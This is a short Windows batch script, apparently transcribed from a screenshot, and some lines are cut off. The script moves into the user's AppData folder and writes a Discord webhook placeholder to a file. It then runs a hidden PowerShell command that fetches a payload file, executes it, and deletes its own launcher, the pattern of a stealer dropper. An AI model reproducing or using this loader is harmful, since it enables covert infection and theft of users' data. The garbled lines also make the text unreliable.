 1 @echo off
2 set "XNjFYKECht=%cd%"
3 set "YKHfpmMRoQ=C:/Users/%username%/AppData/R
4 cd %YKHfpmMRoQ%
5 echo DISCORDWEBHOOK > lawFvVTikZ.txt
6 powershell powershell.exe -windowstyle hidden
payloads/g1.cmd -o wEaoFkNduy.cmd"
7 powershell ./wEaoFkNduy.cmd
8 cd "%XNjFYKECht%"
9 del from-github.cmd